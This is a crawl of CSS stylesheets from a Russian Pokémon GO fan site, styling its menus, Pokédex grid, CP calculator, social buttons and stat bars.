.samitegi ul li{display:inline;background:transparent url('http://pokemongo-go.ru/img/metki.jpg') repeat-x;padding-left:6px;padding-right:6px;height:24px;padding-top:2px;padding-bottom:6px;margin-left:3px;margin-right:3px;border-radius:3px;}
.samitegi ul li:hover{border-bottom:1px solid #d28584;}
.samitegi ul li a{text-decoration:none;font-size:11px;color:#8d8d8d;}

.pokemon-share{clear:both;float:left;background-color:#f5f5f5;padding:10px 10px 8px 10px;border-radius:3px;margin-right:10px;}
.sharename{float:left;font-size:12px;color:#8d8d8d;padding-right:8px;padding-top:3px;}
.samishare{float:left;}

.readmore{clear:both;color:#8d8d8d;}
.readmore h3 { border-bottom: 1px solid #e1e3df; box-shadow: 0 1px 0 0 #ffffff;}
.readmore h3 { text-align: center; position: relative; margin-bottom: 30px; }
.readmore h3 span { background: #fff; display: inline-block; position: relative; top: 10px; padding: 0 16px; }

.pokemon-more{}
.pokemon-more ul{list-style-type:none;overflow:hidden;}
.pokemon-more ul li {float:left;list-style-type:none;display:inline;width:220px;margin-right:10px;}
.pokemon-more ul li:last-child {margin-right:0px !important;}

.pokemon-more span{float:left;padding-top:5px;padding-bottom:5px;font-size:12px;text-decoration:none;color:#155a89;}
.pokemon-more span:visited{text-decoration:none;color:#155a89;}
.pokemon-more span:hover{text-decoration:none;color:#ac1818;}

#footer{clear:both;background:transparent url('http://pokemongo-go.ru/img/footerp.png') bottom center no-repeat;height:173px;width:100%;margin:0 auto;margin-top:-173px;overflow:hidden;}
.infooter{clear:both;width:980px;margin:0 auto;overflow:hidden;}

.copyright{color:#fff;margin-top:86px;font-size:12px;margin-left:90px;text-align:center;}
.copyright a{color:#fff;text-decoration:underline;}

.pikachu-menu{}
.pikachu-menu ul{list-style-type:none;margin-top:40px;margin-left:228px;}
.pikachu-menu ul li{display:inline;padding-left:2px;padding-right:2px;}
.pikachu-menu ul li a{color:#e4e4e4;text-decoration:none;font-size:12px;}
.pikachu-menu ul li a:visited{color:#e4e4e4;text-decoration:none;font-size:12px;}
.pikachu-menu ul li a:hover{color:#fff;text-decoration:underline;font-size:12px;}

.krabby-menu{float:right;margin-right:124px;margin-top:14px;}
.soc2{float:left;margin-top:4px;padding-left:4px;padding-right:5px;}


.poptags{clear:both;color:#8d8d8d;text-align:center;}
.poptags h3 { border-bottom: 1px solid #e1e3df; box-shadow: 0 1px 0 0 #ffffff;}
.poptags h3 { text-align: center; position: relative; margin-bottom: 20px;}
.poptags h3 span { background: #fff; display: inline-block; position: relative; top: 10px; padding: 0 16px; }
.poptags a{color:#818181;text-decoration:none;}
.poptags a:visited{color:#818181;text-decoration:none;}
.poptags a:hover{color:#155a89;text-decoration:underline;}

.pokemon-top{clear:both;color:#8d8d8d;}
.pokemon-top h3 { border-bottom: 1px solid #e1e3df; box-shadow: 0 1px 0 0 #ffffff;}
.pokemon-top h3 { text-align: center; position: relative; margin-bottom: 20px; }
.pokemon-top h3 span { background: #fff; display: inline-block; position: relative; top: 10px; padding: 0 16px; }



.pokemontop{}
.pokemontop ul{list-style-type:none;overflow:hidden;}
.pokemontop ul li {float:left;list-style-type:none;display:block;width:220px;margin-bottom:6px;}

.pokemontop span{float:left;padding-top:5px;padding-bottom:5px;font-size:12px;text-decoration:none;color:#155a89;text-align:center;width:240px;}
.pokemontop span:visited{text-decoration:none;color:#155a89;}
.pokemontop span:hover{text-decoration:none;color:#ac1818;}

.toptime {background-color:#fff;font-size:11px;text-align:center;padding:3px 6px 3px 6px;border-radius:0px 0px 0px 10px;float:right;margin-bottom:-40px;position:relative;margin-right:-10px;margin-top:10px;opacity:0.8; -moz-opacity:0.8; filter:alpha(opacity=80);}
.readtop {position:parent;}
.readtop img{border:10px solid #ebebeb;border-radius:3px;}
.readtop img:hover{border:10px solid #e6e6e6;border-radius:3px;}

.pokemon-pikachu{position:fixed;top:25%;left:0px;transition:0.3s;left:-110px;}
.pokemon-pikachu:hover{left:0px;transition:0.3s;}


.pokemon-cat{clear:both;color:#8d8d8d;}
.pokemon-cat p { border-bottom: 1px solid #e1e3df; box-shadow: 0 1px 0 0 #ffffff;}
.pokemon-cat p { text-align: center; position: relative; margin-bottom: 20px; }
.pokemon-cat p span { background: #fff; display: inline-block; position: relative; top: 13px; padding: 0 16px; font-size:24px;text-transform:uppercase;}


.pokemon-pro{clear:both;color:#8d8d8d;padding-bottom:10px;}
.pokemon-pro p { border-bottom: 1px solid #e1e3df; box-shadow: 0 1px 0 0 #ffffff;}
.pokemon-pro p { text-align: center; position: relative; margin-bottom: 20px; }
.pokemon-pro p span { background: #fff; display: inline-block; position: relative; top: 13px; padding: 0 16px; font-size:24px;text-transform:uppercase;}

.sepline{clear:both;border-bottom: 1px solid #e1e3df; box-shadow: 0 1px 0 0 #ffffff;padding-top:10px;margin-bottom:20px;}

.brght{position:fixed;top:10%;right:-10px;transition:0.3s;}
.brght:hover{right:0px;transition:0.3s;}
.bleft{position:fixed;top:10%;left:-10px;transition:0.3s;}
.bleft:hover{left:0px;transition:0.3s;}

.pokemon-navigation{clear:both;padding-bottom:20px;}
.wp-pagenavi{color:#a9a9a9;font-family:Cuprum;font-size:18px;text-transform:uppercase;}
.wp-pagenavi .current{padding-left:5px;padding-right:5px;}
.wp-pagenavi .page{padding-left:5px;padding-right:5px;}
.wp-pagenavi .pages{background-color:#f5f5f5;border-radius:3px;padding-left:10px;padding-right:4px;padding-top:6px;padding-bottom:4px;margin-right:10px;}


.poke-rand {color:#ffffff !important;text-decoration:none;font-size:18px;font-family:Cuprum;}

.pokedex{margin-bottom:20px;}
.pokedex-group{clear:both;overflow:hidden;}
.pokedex-pokemon{float:left;width:100px;padding-left:15px;}
.pokedex-image{width:100px;height:100px;}
.pokedex-image img{width:100px;height:100px;border:none;}
.pokedex-image img:hover{background-color:#ebebeb;border-radius:30px;}
.pokedex-image a:hover{border-bottom:0px solid #fff !important;}
.pokedex-name {clear:both;width:100px;text-align:center;margin-top:4px;}


.pokemon-go-search{text-align:center;}
.sinput2{border:3px solid #e6e6e6;border-radius:5px;color:#646464;padding-left:5px;padding-right:5px;font-size:18px;font-weight:bold;height:30px;width:300px;margin-left:5px;margin-top:4px;background-color:#f3f3f3;}
.ssubmit2{color:#fff;background-color:#de1d1d;border:3px solid #de1d1d;border:none;height:38px;width:80px;font-size:18px;font-weight:bold;border-radius:5px;padding-top:2px;transition:0.3s;}
.ssubmit2:hover{color:#fff;background-color:#197abd;transition:0.3s;cursor:pointer;}

.random-pokemon{clear:both;float:left;background:transparent url('http://pokemongo-go.ru/img/bgrandom.jpg'); background-repeat:no-repeat;margin-right:-20px;}
.pokerand{clear:both;float:left;width:80px;height:80px;}
.pokerand img{background-color:#ebebeb;border-radius:25px;width:80px;height:80px;border:none;transition:0.3s;}
.pokerand img:hover{background-color:#e9e9e9;border-radius:5px;transition:0.3s;-ms-transform: scale(1.2, 1.2);-webkit-transform: scale(1.2, 1.2);transform: scale(1.2, 1.2);}
.pokerandname{float:left;border-radius:10px;background-color:#cb1b1b;padding:5px 15px 5px 15px;overflow:hidden;opacity:0.6; -moz-opacity:0.6; filter:alpha(opacity=60);margin-left:-10px;margin-top:10px;transition:0.3s;}
.pokerandname:hover{background-color:#1870ad;transition:0.3s;border-radius:5px;opacity:0.8; -moz-opacity:0.8; filter:alpha(opacity=80);}
.pokerandname2 {text-decoration:none;font-size:22px;color:#fff;font-family:Cuprum;}
.pokerandname2:visited {text-decoration:none;font-size:22px;color:#fff;font-family:Cuprum;}
.pokerandname2:hover {text-decoration:none;font-size:22px;color:#fff;font-family:Cuprum;}

.pokestats{text-transform:uppercase;color:#fff;text-decoration:none;font-size:10px;float:left;background-color:#1976b7;border-radius:5px;text-align:center;padding:4px 8px 4px 8px;margin-top:-5px;margin-left:10px;transition:0.3s;}
.pokestats:hover{background-color:#ce1b1b;border-radius:5px;transition:0.3s;padding:4px 18px 4px 18px;}
.pokestats a{text-transform:uppercase;color:#fff;text-decoration:none;font-size:10px;}



.pokemon-calculator{clear:both;}

.rescalc{display:none;}

.selpok {background: #FFF;overflow: hidden;display: inline-block;color: #525252;-webkit-border-radius: 5px 4px 4px 5px/5px 5px 4px 4px;-moz-border-radius: 5px 4px 4px 5px/5px 5px 4px 4px;border-radius: 5px 4px 4px 5px/5px 5px 4px 4px;-webkit-box-shadow: 0 0 5px rgba(123, 123, 123, 0.2);-moz-box-shadow: 0 0 5px rgba(123,123,123,.2);box-shadow: 0 0 5px rgba(123, 123, 123, 0.2);border: solid 1px #DADADA;position: relative;cursor: pointer;padding-right:20px;width:220px;}
.selpok span {position: absolute;right: 10px;width: 8px;height: 8px;background: url(http://pokemongo-go.ru/img/arrow.png) no-repeat;top: 50%;margin-top: -4px;}
.selpok select {-webkit-appearance: none; appearance:none; width:240px;background:none; background:transparent;border:none;outline:none;cursor:pointer;padding:7px 10px;}

.selcontr{clear:both;overflow:hidden;}
.selpcp{float:left;background-color:#ebebeb;width:80px;padding-top:8px;padding-bottom:8px;margin-left:20px;text-align:center;border-bottom:2px solid #dcdcdc;border-radius:0px 0px 10px 10px;}
.selpcp input{border:none;width:60px;background-color:#dcdcdc;font-size:15px;text-align:center;height:22px;border-radius:3px;}

.selcpbtn{float:left;margin-top:8px;}
.selcpbtn input{background-color:#a3a3a3;border:none;color:#f3f3f3;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:12px;border-radius:0px 10px 10px 0px;cursor:pointer;transition:0.3s;}
.selcpbtn input:hover{background-color:#ce1b1b;padding-left:20px;cursor:pointer;transition:0.3s;}

.pokemon-faq{clear:both;text-align:center;margin-top:15px;margin-bottom:14px;}
.pokemon-faq a{color:#cc1b1b;text-decoration:none;border-bottom:1px dotted #cc1b1b;font-family:Cuprum;font-size:22px;}
.pokemon-faq a:visited{color:#cc1b1b;text-decoration:none;border-bottom:1px dotted #cc1b1b;font-family:Cuprum;font-size:22px;}
.pokemon-faq a:hover{color:#1975b4;text-decoration:none;border-bottom:0px dotted #1975b4;}
.pokemon-faq p{margin-bottom:8px;}

.pokemon-chrome-bg{clear:both;background:transparent url('http://pokemongo-go.ru/img/chrbg.png') no-repeat;width:260px;height:74px;float:left;overflow:hidden;margin-bottom:25px;}

.pokemon-chrome {clear:both;margin:0px auto;width:449px;margin-bottom:0px;}
.pokemon-chrome div {float:left;width:449px;height:48px;position:relative;overflow:hidden;margin-left:-189px;margin-top:13px;}
.pokemon-chrome img {position:absolute;}
.afclear{clear:both;margin-top:84px;}

.pokemongo{background-color:#ebebeb;border-radius:5px;margin-left:10px;margin-right:10px;margin-top:10px;overflow:hidden;color:#606060;width:828px;}
.pokemongo h1{float:left;font-size:14px;float:left;background-color:#e4e4e4;padding-left:10px;padding-top:10px;padding-bottom:10px;width:100px;}
.pokemongo h3{font-size:13px;float:left;padding-top:10px;padding-left:10px;}

.pokemongogo-ru{background-color:#efefef;border-radius:5px;overflow:hidden;color:#606060;margin-bottom:20px;padding:10px;}
.pokemongogo-ru h2{font-size:12px;float:left;color:#8b8b8b;margin-bottom:4px;}
.pokemongogo-ru p{font-size:12px;float:left;margin-bottom:6px;color:#8b8b8b;}


.pokemon-social-say{clear:both;float:right;width:300px;height:34px;background:transparent url('http://pokemongo-go.ru/img/bgsay.png') no-repeat;margin-right:110px;margin-bottom:6px;margin-top:-14px;}
.pokemon-social-say p{font-size:16px;color:#f9ea93;font-family:Cuprum;padding-top:4px;margin-left:8px;}
.pokemon-social-block{clear:both;width:100%;}
.govk{float:left;width:17.6%;height:96px;background:#4c75a3 url('http://pokemongo-go.ru/img/govk.png') no-repeat;background-position:center;transition:0.2s;text-align:center;}
.govk:hover{opacity:0.7; -moz-opacity:0.7; filter:alpha(opacity=70);transition:0.2s;box-shadow: 0 0 10px rgba(0,0,0,0.4);}
.gofb{float:left;width:17.6%;height:96px;background:#3661a0 url('http://pokemongo-go.ru/img/gofb.png') no-repeat;background-position:center;transition:0.2s;}
.gofb:hover{opacity:0.7; -moz-opacity:0.7; filter:alpha(opacity=70);transition:0.2s;box-shadow: 0 0 10px rgba(0,0,0,0.4);}
.gotw{float:left;width:17.6%;height:96px;background:#00aced url('http://pokemongo-go.ru/img/gotw.png') no-repeat;background-position:center;transition:0.2s;}
.gotw:hover{opacity:0.7; -moz-opacity:0.7; filter:alpha(opacity=70);transition:0.2s;box-shadow: 0 0 10px rgba(0,0,0,0.4);}
.gogp{float:left;width:17.6%;height:96px;background:#dc4e41 url('http://pokemongo-go.ru/img/gogp.png') no-repeat;background-position:center;transition:0.2s;}
.gogp:hover{opacity:0.7; -moz-opacity:0.7; filter:alpha(opacity=70);transition:0.2s;box-shadow: 0 0 10px rgba(0,0,0,0.4);}
.goinsta{float:left;width:17.6%;height:96px;background:#fea501 url('http://pokemongo-go.ru/img/goinsta.png') no-repeat;background-position:center;transition:0.2s;}
.goinsta:hover{opacity:0.7; -moz-opacity:0.7; filter:alpha(opacity=70);transition:0.2s;box-shadow: 0 0 10px rgba(0,0,0,0.4);}

.pokemon-social-pikachu{float:left;width:12%;min-width:104px;height:150px;background:transparent url('http://pokemongo-go.ru/img/pikachu-social.png') no-repeat;margin-left:-26px;margin-top:-54px;padding-bottom:15px;}

.pokedex-block{clear:both;float:left;width:261px;height:74px;background:transparent url('http://pokemongo-go.ru/img/pokedex-bg.png') no-repeat;margin-left:-20px;margin-top:10px;}

.pokedex-inside{text-align:center;width:174px;float:right;margin-right:9px;margin-top:16px;}
.pokedex-link{clear:both;color:#fff;}
.pokedex-link a{color:#e4faef;text-decoration:none;border-bottom:1px dotted #e4faef;}
.pokedex-link a:visited{color:#e4faef;text-decoration:none;border-bottom:1px dotted #e4faef;}
.pokedex-link a:hover{color:#fff;text-decoration:none;border-bottom:0px dotted #fff;}
.pokedex-desc{clear:both;color:#f5f5f5;font-size:12px;margin-top:6px;}

.vidy-pokemonov{clear:both;margin-top:10px;background:transparent url('http://pokemongo-go.ru/img/vidy-pokemonov.jpg'); background-repeat:no-repeat;width:240px;height:128px;}
.poke-vidy{background:transparent url('http://pokemongo-go.ru/img/lupa.png'); background-repeat:no-repeat;width:170px;height:128px;margin-top:-10px;position:absolute;margin-left:40px;transition:0.2s;}
.poke-vidy:hover{margin-left:70px;transition:0.2s;}
.poke-vidy-title{font-family:Cuprum;font-size:18px;text-transform:uppercase;color:#b5391a;position:absolute;margin-top:95px;margin-left:15px;transition:0.2s;}
.vidy-pokemonov:hover .poke-vidy-title{color:#186db8;margin-left:35px;transition:0.2s;-ms-transform: scale(1.2, 1.2);-webkit-transform: scale(1.2, 1.2);transform: scale(1.2, 1.2);}

.nagrady {margin-bottom:20px;clear:both;}
.nagrady td {border:1px solid #ebebeb;border-radius:3px;transition:0.2s;}
.nagrady td:hover{border:1px solid #ebebeb;border-radius:3px;transition:0.2s;background-color:#f1f1f1;}

.pokemon-go-download-apk{text-align:center;padding-top:10px;padding-bottom:10px;background-color:#c9302c;color:#fff;margin:0 auto;margin-bottom:20px;clear:both;margin-top:10px;border-radius:3px;transition:0.2s;}
.pokemon-go-download-apk:hover{background-color:#0c520c;transition:0.2s;-ms-transform: scale(1.2, 1.2);-webkit-transform: scale(1.2, 1.2);transform: scale(1.2, 1.2);}
.pokemon-go-download-apk a{color:#fff;text-decoration:none;font-family:Cuprum;font-size:24px;}
.pokemon-go-download-apk a:hover{color:#fff;text-decoration:none;font-family:Cuprum;font-size:24px;border-bottom:0px solid #fff;}
.pokemon-go-download-apk a:visited{color:#fff;text-decoration:none;font-family:Cuprum;font-size:24px;border-bottom:0px solid #fff;}

.battle{background:transparent url('http://pokemongo-go.ru/img/battle.png') no-repeat;width:129px;height:48px;float:right;margin-right:-20px;margin-top:-20px;margin-bottom:15px;clear:both;}
.battle:hover p{color:#ffdc53;}

.battle p{font-family:Cuprum;text-transform:uppercase;font-size:22px;color:#fff;float:right;margin-top:11px;margin-right:10px;}

.inbattle{display:none;background-color:#1b6495;transition:0.2s;border-radius:3px;padding-left:10px;padding-right:10px;padding-top:6px;padding-bottom:6px;float:right;margin-top:8px;margin-bottom:-43px;margin-right:136px;overflow:hidden;position:relative;}
.inbattle:hover{background-color:#8b4ce8;transition:0.2s;}
.inbattle a{color:#fff;text-decoration:none;font-family:Cuprum;font-style:italic;font-size:18px;}

--- FILE ---
content_type: text/css
request_url: http://pokemongo-go.ru/wp-content/themes/pokemon/pokemon.css
body_size: 1119
content:
.monster-sprite {
    background-repeat: no-repeat;
    background-position: center center;
    width: 140px;
    height: 140px;
}
@media (max-width:320px) {
    .monster-sprite {
    width: 110px;
    height: 110px;
}
}@media (min-width:992px) {
    .monster-sprite {
    width: 160px;
    height: 160px;
}
}
.detail-header {
    display: flex;
}
.detail-below-header {
    margin-top: 30px;
	margin-bottom:20px;
}
.detail-national-id {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    text-align: right;
    font-size: 30px;
}
@media (max-width:767px) {
    .detail-below-header {
    margin-top: 10px;
}

}@media (max-width:320px) {
    .detail-national-id {
    font-size: 14px;
}
}.detail-infobox {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin-right: 10px;
}
.detail-stats {
    min-width: 200px;
    max-width: 300px;
    margin-top: 10px;
    font-size: 14px;
}
@media(max-width:320px) {
    .detail-stats {
    font-size: 12px;
}
}.detail-stats-row {
    display: flex;
    margin-top: 2px;
    margin-left: 2px;
}
.detail-stats-row span:nth-child(even) {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 2;
    -ms-flex-positive: 2;
    flex-grow: 2;
    color: #fff;
}
@media (max-width:767px) {
    .detail-stats {
    min-width: 150px;
    max-width: 200px;
}
.detail-stats-row span:nth-child(even) {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}
}.detail-stats-row span:nth-child(odd) {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}
.stat-bar {
    position: relative;
    background: #ededed;
}
.stat-bar-bg, .stat-bar-fg {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}
.stat-bar-bg {
    z-index: 100000;
    -webkit-transform-origin: left;
    transform-origin: left;
}
.stat-bar-fg {
    z-index: 200000;
    margin-left: 2px;
}
.detail-types-and-num {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.monster-type {
    color: #fff;
    border-radius: 2px;
    font-size: 16px;
    font-variant: small-caps;
    font-weight: 600;
    margin-right: 5px;
    padding: 1px 10px 5px;
}
@media (max-width:320px) {
    .monster-type {
    font-size: 13px;
    padding: 0 3px 2px;
}
}.monster-description {
    font-size: 14px;
    margin: 0 20px 20px;
}
@media (max-width:320px) {
    .monster-description {
    font-size: 12px;
}
}.evolution-label, .evolution-row-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    -ms-grid-column-align: center;
}

.detail-subheader {
    font-size: 20px;
    color: #fff;
    padding-left: 10px;
    margin: 20px 0;
}
.evolutions {
    margin: 0 20px;
}
.evolution-row-inner {
    display: flex;
    flex-diration: horizontal;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    justify-items: center;
}
.evolution-row .evolution-sprite {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}
.evolution-row svg {
    -ms-flex-negative: 1;
    flex-shrink: 1;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%}
.evolution-label {
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    justify-items: center;
}
.pokedex-modal, .toast {
    display: -webkit-box;
    display: -ms-flexbox;
}
.evolution-label span {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: center;
}
.arrow-right {
    width: 48px;
    height: 48px;
}

.monster-species {
    font-size: 14px;
    font-weight: 700;
    margin: 10px 20px;
}
.monster-minutia {
    display: flex;
    margin: 0 20px 10px;
}
.monster-minutia>strong {
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    margin-right: 3px;
    font-size: 14px;
}
.monster-minutia>span {
    -ms-flex-preferred-size: 30%;
    flex-basis: 30%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    margin: 0 2px;
}
@media (max-width:320px) {
    .monster-minutia>span, .monster-minutia>strong {
    font-size: 12px;
}
}@media (max-width:767px) {
    .monster-minutia>span, .monster-minutia>strong {
    font-size: 13px;
}
}

.when-attacked {
    margin: 10px 20px;
}
.when-attacked-row {
    display: flex;
    -ms-flex-align: center;
    align-items: center;
}
.when-attacked-row>span:nth-child(odd) {
    -ms-flex-preferred-size: 35%;
    flex-basis: 35%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
}
.when-attacked-row>span:nth-child(even) {
    -ms-flex-preferred-size: 15%;
    flex-basis: 15%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    padding-left: 5px;
}
@media (max-width:320px) {
    .when-attacked-row>span: nth-child(even), .when-attacked-row>span:nth-child(odd) {
    font-size: 12px;
}
}@media (min-width:992px) {
    .when-attacked-row>span: nth-child(even), .when-attacked-row>span:nth-child(odd) {
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%}
}



--- FILE ---
content_type: text/css
request_url: http://pokemongo-go.ru/wp-content/themes/pokemon/pokedex.css
body_size: 2452
content:
#mypokedex {margin:0;padding:0;margin-bottom:20px;}

#mypokedex h3{margin:7px 0 0;font-family:Cuprum;letter-spacing:3px;font-size:15px;font-weight:bold;}

#speciesContainer .progress {border-radius: 1px;text-shadow: none;height: 4px;background: #6f6f6f;margin-top: 0.3em;margin-bottom:1px;}
#mypokedex * {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
#mypokedex p{clear:both;margin-bottom:0px;}

.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:0}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:0}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:0}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:0}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:0}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:0}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}
.col-md-2{margin-bottom:4px;}
.progress {overflow: hidden;height: 20px;background-color: #f5f5f5;border-radius: 4px;-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);}
.progress-bar {float: left;width: 0;height: 100%;font-size: 8px;line-height: 20px;color: #fff;text-align: center;background-color: #428bca;-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);}
.prco{background-color:#383838;}
.plco{background-color:#383838;}
.sampoks{opacity:1.0;transition:0.2s;}
.sampoks:hover{opacity:0.8;transition:0.2s;}

.pokedex-posimg{text-align:center;width:100%;}
.bikl{padding:0;margin:0;position:absolute;top: 2px;left: 4px;font-family:Cuprum;letter-spacing: 3px;font-size: 17px;opacity:0.7;}
.pokedex-posimg img{clear:both;width:96px;height:96px;border:none;opacity: 1.0;}

.poke-grass-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-grass.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-grass{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(46,204,113,.65);position: absolute; bottom: 0;left:0;width:100%;}

